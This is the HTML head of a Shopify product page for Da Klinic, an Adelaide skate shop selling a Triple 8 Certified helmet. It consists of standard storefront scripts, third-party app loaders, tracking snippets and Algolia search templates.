<link rel="alternate" type="application/json+oembed" href="https://daklinic.com/products/triple-8-the-certified-helmet-ss-purple-gloss.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=24584047" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24584047,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24584047","merchantName":"Da Klinic Online | Skate Specialists","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Da Klinic Online | Skate Specialists","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2f7c8bf2547eeb9a257067d8536121ad","betas":["rich-media-storefront-analytics"],"domain":"daklinic.com","predictiveSearch":true,"shopId":24584047,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "da-klinic-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Da Klinic - Bundle Builder integration | OPT","id":37008670782,"schema_name":"Fashionopolism","schema_version":"4.4","theme_store_id":141,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "daklinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/c482e3172dfde40c09f7d6984.js?shop=da-klinic-online.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/ceb67cfeba42559be8648df4b\/9dd81ee7b86697608fde595f3.js?shop=da-klinic-online.myshopify.com","https:\/\/live.bb.eight-cdn.com\/script.js?shop=da-klinic-online.myshopify.com","https:\/\/l.getsitecontrol.com\/d4e2zp54.js?shop=da-klinic-online.myshopify.com","https:\/\/swymv3free-01.azureedge.net\/code\/swym-shopify.js?shop=da-klinic-online.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=da-klinic-online.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=Hccki7PNMmrAesQoN\u0026shop=da-klinic-online.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/LXCtye\/klaviyo.js?company_id=LXCtye\u0026shop=da-klinic-online.myshopify.com","https:\/\/stack-discounts.merchantyard.com\/js\/integrations\/script.js?v=5464\u0026shop=da-klinic-online.myshopify.com","https:\/\/dyuszqdfuyvqq.cloudfront.net\/packs\/mf_embed_v8.js?mf_token=c08449dc-c3ba-4e77-a6d8-d5c91765e79f\u0026shop=da-klinic-online.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-742d2ed5e5f7ba101641b2205f731a35.js?shop=da-klinic-online.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24584047,"offset":37800,"reqid":"a9f0b8fd-ac59-4f71-8f8e-d3359fc916d4-1768384919","pageurl":"daklinic.com\/products\/triple-8-the-certified-helmet-ss-purple-gloss","u":"6823942f8e79","p":"product","rtyp":"product","rid":2093812777022};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//daklinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://daklinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};

    window.BOLD.common.Shopify.shop = {
        domain: 'daklinic.com',
        permanent_domain: 'da-klinic-online.myshopify.com',
        url: 'https://daklinic.com',
        secure_url: 'https://daklinic.com',
        money_format: "${{amount}}",
        currency: "AUD"
    };

    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
            r = n(r, ","),
            i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
              , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
              , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
          , o = /\{\{\s*(\w+)\s*\}\}/
          , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2);
                break;
            case "amount_no_decimals":
                i = r(money, 0);
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, ".", " ");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, ".", " ");
                break;
        }
        return a.replace(o, i);
    };

    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
        if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
            if (typeof product === 'number') {
                window.BOLD.common.Shopify.handles[product] = handle;
                product = { id: product };
            }
            window.BOLD.common.Shopify.products[handle] = product;
        }
    };

	window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
		if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
			window.BOLD.common.Shopify.variants[variant_id] = variant;
		}
	};window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "triple-8-the-certified-helmet-ss-purple-gloss"
window.BOLD.common.Shopify.saveProduct("triple-8-the-certified-helmet-ss-purple-gloss", 2093812777022);window.BOLD.common.Shopify.saveVariant(19215331655742, {product_id: 2093812777022, price: 9810, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(19215331688510, {product_id: 2093812777022, price: 9810, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(19215331721278, {product_id: 2093812777022, price: 9810, group_id: 'null'});window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.bundles = 1675652159;

</script>

<script src="https://bundles.boldapps.net/js/bundles.js" type="text/javascript"></script>
<link href="//daklinic.com/cdn/shop/t/4/assets/bold-bundles.css?v=4236984868584487921675652358" rel="stylesheet" type="text/css" media="all" />

  
  <script>
  console.warn('Your mega menus will not work, because you must update the Bacon Mega Menu app. Please visit https://meteor.heliumdev.com/help/upgrading-to-meteor-from-bacon to learn more.')
</script>

<script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>
<!-- CreativeR Store Pickup -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    var storePickupButtonText = ''
    // If settings aren't blank, load. Else set to default settings
    if ('' != "") {
        var storePickupSettings = JSON.parse('');
        storePickupButtonText = storePickupSettings.button_text !== undefined && storePickupSettings.button_text.trim() != ''?
            storePickupSettings.button_text : 'Pick Up In Store';
    } else {
        var storePickupSettings = { // Default settings
            'max_days': 0,
            'min_days' : 1,  // 0 = Same day pickup, 1 = tomorrow etc
            'name': true,
            'phone': true,
            'mandatory_collections': [],
            'date_enabled' : true,
            'disabled': false
        };
        storePickupButtonText = 'Pick Up In Store';
    };

    var stores = '';
    if ('' != '') {
        stores = '';
    }

    var pickupCompany = "Da Klinic Online | Skate Specialists";
    var pickupAddress = "20 Currie St";
    var pickupCity = "ADELAIDE";
    var pickupCountry = "Australia";
    var pickupZip = "5000";
    var pickupProvince = "South Australia";
    var pickupLocale = "en";
    var shopPhone = "418899868";
    var pickupProduct = '12388647731262';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
</script>
<div style="display:none;">
    
</div>

<!-- CreativeR Store Pickup-->

  <!-- Hotjar Tracking Code for https://daklinic.com/ -->
<script type="text/lazyload">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1198523,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
  
<!-- Algolia head -->
  
  
  
  
  
  
  <script type="text/template" id="template_algolia_money_format">${{amount}}
</script>
  <script type="text/template" id="template_algolia_autocomplete"><div class="
  aa-columns-container

  [[# with.articles ]] aa-with-articles [[/ with.articles ]]
  [[^ with.articles ]] aa-without-articles [[/ with.articles ]]

  [[# with.collections ]] aa-with-collections [[/ with.collections ]]
  [[^ with.collections ]] aa-without-collections [[/ with.collections ]]

  [[# with.footer ]] aa-with-footer [[/ with.footer ]]
  [[^ with.footer ]] aa-without-footer [[/ with.footer ]]

  [[# with.poweredBy ]] aa-with-powered-by [[/ with.poweredBy ]]
  [[^ with.poweredBy ]] aa-without-powered-by [[/ with.poweredBy ]]

  [[# with.products ]] aa-with-products [[/ with.products ]]
  [[^ with.products ]] aa-without-products [[/ with.products ]]

  [[# with.pages ]] aa-with-pages [[/ with.pages ]]
  [[^ with.pages ]] aa-without-pages [[/ with.pages ]]
">
  <div class="aa-dataset-products aa-right-column"></div>

  <div class="aa-left-column">
    <div class="aa-collections">
      <div class="aa-collections-header">
        Collections
      </div>
      <div class="aa-dataset-collections"></div>
    </div>

    <div class="aa-articles">
      <div class="aa-articles-header">
        Blog posts
      </div>
      <div class="aa-dataset-articles"></div>
    </div>

    <div class="aa-pages">
      <div class="aa-pages-header">
        Pages
      </div>
      <div class="aa-dataset-pages"></div>
    </div>

    <div class="aa-powered-by">
      <a
        class="aa-powered-by-logo"
        href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=autocomplete-[[ storeName ]]"
      ></a>
    </div>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete.css">.algolia-autocomplete {
  box-sizing: border-box;

  background-image: url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  background-size: cover;
  border: 1px solid #CCC;
  border-top: 2px solid [[ colors.main ]];

  z-index: 10000 !important;

  color: #ffffff;

  text-align: left;
}

.aa-dropdown-menu .aa-highlight {
  font-weight: bold;
}

.aa-dropdown-menu .aa-cursor {
  cursor: pointer;
}

/* Resets */
.aa-dropdown-menu div,
.aa-dropdown-menu p,
.aa-dropdown-menu span,
.aa-dropdown-menu a {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

/* Links */
.aa-dropdown-menu a,
.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];
}

.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  text-decoration: underline;
}

/* Column layout */
.aa-dropdown-menu .aa-left-column,
.aa-dropdown-menu .aa-right-column {
  position: relative;

  padding: 24px 24px 0 24px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-xs .aa-right-column,
.aa-dropdown-menu-size-sm .aa-left-column,
.aa-dropdown-menu-size-sm .aa-right-column {
  padding: 24px 12px 0 12px;
}

.aa-dropdown-menu .aa-with-powered-by .aa-left-column {
  padding-bottom: 48px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-sm .aa-left-column {
  padding-top: 0;
  padding-bottom: 32px;
}

.aa-dropdown-menu-size-xs .aa-without-powered-by .aa-left-column,
.aa-dropdown-menu-size-sm .aa-without-powered-by .aa-left-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-columns-container {
  direction: rtl;

  width: 100%;

  display: table;
  table-layout: fixed;
}

.aa-dropdown-menu-size-lg .aa-left-column,
.aa-dropdown-menu-size-lg .aa-right-column {
  display: table-cell;
  direction: ltr;
  vertical-align: top;
}

.aa-dropdown-menu-size-lg .aa-left-column {
  width: 30%;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-left-column {
  display: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-left-column {
  width: 100%;
}

.aa-dropdown-menu-size-lg .aa-right-column {
  width: 70%;
  border-left: 1px solid #ebebeb;
}

.aa-dropdown-menu-size-lg .aa-without-footer .aa-right-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-right-column {
  width: 100%;
  border-left: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-right-column {
  display: none;
}

/* Products group */
.aa-dropdown-menu .aa-dataset-products .aa-suggestions:after {
  content: '';
  display: block;
  clear: both;
}

.aa-dropdown-menu .aa-without-products .aa-dataset-products {
  display: none;
}

.aa-dropdown-menu .aa-products-empty {
  margin-bottom: 16px;
}

.aa-dropdown-menu .aa-products-empty .aa-no-result {
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-products-empty .aa-see-all {
  margin-top: 8px;
}

/* Product */
.aa-dropdown-menu .aa-dataset-products .aa-suggestion {
  float: left;

  width: 50%;

  margin-bottom: 16px;
  margin-top: -4px; /* -$v_padding */
}

.aa-dropdown-menu-size-xs .aa-dataset-products .aa-suggestion,
.aa-dropdown-menu-size-sm .aa-dataset-products .aa-suggestion {
  width: 100%;
}

.aa-dropdown-menu .aa-product {
  position: relative;
  min-height: 56px; /* $img_size + 2 * $v_padding */

  padding: 4px 16px; /* $v_padding, $h_padding */
}

.aa-dropdown-menu .aa-product-picture {
  position: absolute;

  width: 48px; /* $img_size */
  height: 48px; /* $img_size */

  top: 4px; /* $v_padding */
  left: 16px; /* $h_padding */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.aa-dropdown-menu .aa-product-text {
  margin-left: 64px; /* $img_size + $h_padding */
}

.aa-dropdown-menu-size-xs .aa-product {
  padding: 4px;
}

.aa-dropdown-menu-size-xs .aa-product-picture {
  display: none;
}

.aa-dropdown-menu-size-xs .aa-product-text {
  margin: 0;
}

.aa-dropdown-menu .aa-product-info {
  font-size: 0.85em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-product-info .aa-highlight {
  font-size: 1em;
}

.aa-dropdown-menu .aa-product-price {
  color: [[ colors.main ]];
}

.aa-dropdown-menu .aa-product-title,
.aa-dropdown-menu .aa-product-info {
  width: 100%;

  margin-top: -0.4em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.5;
}

/* Collections, Articles & Pages */
.aa-dropdown-menu .aa-without-collections .aa-collections {
  display: none;
}

.aa-dropdown-menu .aa-without-articles .aa-articles {
  display: none;
}

.aa-dropdown-menu .aa-without-pages .aa-pages {
  display: none;
}

.aa-dropdown-menu .aa-collections,
.aa-dropdown-menu .aa-articles,
.aa-dropdown-menu .aa-pages {
  margin-bottom: 24px;
}

.aa-dropdown-menu .aa-collections-empty .aa-no-result,
.aa-dropdown-menu .aa-articles-empty .aa-no-result,
.aa-dropdown-menu .aa-pages-empty .aa-no-result {
  opacity: 0.7;
}

.aa-dropdown-menu .aa-collections-header,
.aa-dropdown-menu .aa-articles-header,
.aa-dropdown-menu .aa-pages-header {
  margin-bottom: 8px;

  text-transform: uppercase;
  font-weight: bold;
  font-size: 0.8em;

  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-collection,
.aa-dropdown-menu .aa-article,
.aa-dropdown-menu .aa-page {
  padding: 4px;
}

/* Footer */

.aa-dropdown-menu .aa-footer {
  display: none;

  width: 100%;

  position: absolute;
  left: 0;
  bottom: 0;

  padding: 16px 48px;

  background-color: #f8f8f8;
}

.aa-dropdown-menu-size-xs .aa-footer,
.aa-dropdown-menu-size-sm .aa-footer,
.aa-dropdown-menu-size-md .aa-footer {
  display: none;
}

/* Powered By */

.aa-dropdown-menu .aa-without-powered-by .aa-powered-by {
  display: none;
}

.aa-dropdown-menu .aa-powered-by {
  width: 100%;

  position: absolute;
  left: 0;
  bottom: 16px;

  text-align: center;
  font-size: 0.8em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-powered-by-logo {
  display: inline-block;

  width: 142px;
  height: 24px;

  margin-bottom: -6px;

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}

/* Change font color of item on hover */
.aa-suggestion:hover .aa-product-title {
	color: #C21515;
}</script>
  <script type="text/template" id="template_algolia_autocomplete_pages_empty"><div class="aa-pages-empty">
  <div class="aa-no-result">
    [[ translations.noPageFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_page"><div class="aa-page">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collection"><div class="aa-collection">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collections_empty"><div class="aa-collections-empty">
  <div class="aa-no-result">
    [[ translations.noCollectionFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_article"><div class="aa-article">
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_articles_empty"><div class="aa-articles-empty">
  <div class="aa-no-result">
    No article found
  </div>
</div>
</script>
